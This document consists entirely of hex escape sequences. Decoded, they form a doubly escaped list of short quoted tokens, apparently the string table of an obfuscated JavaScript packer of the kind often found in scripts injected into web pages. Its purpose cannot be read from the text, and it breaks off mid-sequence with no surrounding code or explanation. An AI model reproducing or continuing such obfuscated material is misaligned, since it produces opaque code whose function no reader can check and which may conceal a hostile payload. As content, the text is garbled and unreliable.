\x69\x5C\x5C\x31\x6D\x5C\x5C\x31\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x31\x69\x5C\x5C\x68\x5C\x5C\x48\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x32\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x58\x5C\x5C\x31\x68\x5C\x5C\x31\x68\x5C\x5C\x64\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x41\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x48\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4B\x5C\x5C\x41\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x4A\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x6D\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x46\x5C\x5C\x32\x5C\x5C\x31\x62\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x39\x5C\x5C\x32\x4B\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x72\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x63\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x72\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x78\x5C\x5C\x66\x5C\x5C\x31\x76\x5C\x5C\x31\x46\x5C\x5C\x32\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x31\x74\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x6A\x5C\x5C\x65\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x31\x62\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x72\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x6C\x5C\x5C\x31\x34\x5C\x5C\x31\x52\x5C\x5C\x31\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x32\x31\x5C\x5C\x6D\x5C\x5C\x52\x5C\x5C\x31\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x54\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x31\x6C\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x31\x74\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x48\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x70\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x41\x5C\x5C\x62\x5C\x5C\x31\x69\x5C\x5C\x31\x4B\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x72\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x61\x5C\x5C\x35\x5C\x5C\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x31\x69\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x31\x74\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x58\x5C\x5C\x31\x76\x5C\x5C\x31\x4B\x5C\x5C\x4C\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x4C\x5C\x5C\x31\x46\x5C\x5C\x4C\x5C\x5C\x31\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x71\x5C\x5C\x76\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x52\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x31\x32\x5C\x5C\x31\x61\x5C\x5C\x31\x52\x5C\x5C\x43\x5C\x5C\x31\x72\x5C\x5C\x31\x71\x5C\x5C\x31\x62\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x31\x5C\x5C\x41\x5C\x5C\x31\x72\x5C\x5C\x72\x5C\x5C\x31\x36\x5C\x5C\x31\x69\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x31\x4C\x5C\x5C\x31\x7A\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x31\x6D\x5C\x5C\x63\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x48\x5C\x5C\x31\x57\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x31\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x31\x62\x5C\x5C\x31\x65\x5C\x5C\x61\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x31\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x74\x5C\x5C\x31\x73\x5C\x5C\x52\x5C\x5C\x31\x69\x5C\x5C\x31\x52\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x31\x39\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x76\x5C\x5C\x76\x5C\x5C\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x66\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x4B\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x53\x5C\x5C\x31\x61\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6B\x5C\x5C\x61\x5C\x5C\x54\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x41\x5C\x5C\x6A\x5C\x5C\x31\x36\x5C\x5C\x74\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x72\x5C\x5C\x31\x76\x5C\x5C\x31\x6C\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x31\x6D\x5C\x5C\x48\x5C\x5C\x41\x5C\x5C\x31\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x31\x52\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x75\x5C\x5C\x31\x62\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x5C\x31\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x31\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x58\x5C\x5C\x37\x5C\x5C\x52\x5C\x5C\x31\x76\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x78\x5C\x5C\x31\x72\x5C\x5C\x31\x73\x5C\x5C\x31\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x31\x36\x5C\x5C\x31\x68\x5C\x5C\x31\x65\x5C\x5C\x44\x5C\x5C\x4C\x5C\x5C\x6C\x5C\x5C\x32\x61\x5C\x5C\x31\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x31\x39\x5C\x5C\x31\x57\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x57\x5C\x5C\x31\x32\x5C\x5C\x31\x6D\x5C\x5C\x71\x5C\x5C\x31\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x41\x5C\x5C\x57\x5C\x5C\x31\x52\x5C\x5C\x31\x52\x5C\x5C\x31\x32\x5C\x5C\x48\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x75\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x4C\x5C\x5C\x48\x5C\x5C\x31\x4C\x5C\x5C\x31\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x31\x46\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x52\x5C\x5C\x43\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x31\x68\x5C\x5C\x31\x71\x5C\x5C\x61\x5C\x5C\x31\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x4C\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x31\x5C\x5C\x31\x78\x5C\x5C\x4C\x5C\x5C\x32\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x6E\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x54\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x43\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x77\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x31\x68\x5C\x5C\x61\x5C\x5C\x31\x6C\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x52\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x31\x36\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x31\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x72\x5C\x5C\x31\x41\x5C\x5C\x31\x61\x5C\x5C\x32\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4C\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x72\x5C\x5C\x31\x74\x5C\x5C\x6F\x5C\x5C\x45\x5